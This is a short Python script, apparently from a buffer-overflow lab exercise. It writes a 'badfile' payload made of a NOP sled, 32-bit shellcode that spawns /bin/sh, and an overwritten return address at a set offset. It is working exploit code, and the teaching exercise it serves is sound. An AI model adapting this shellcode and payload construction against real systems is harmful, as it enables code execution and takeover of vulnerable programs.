 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)             # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    =  0xffffca38 + 200         # Change this number
22 offset = 112              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)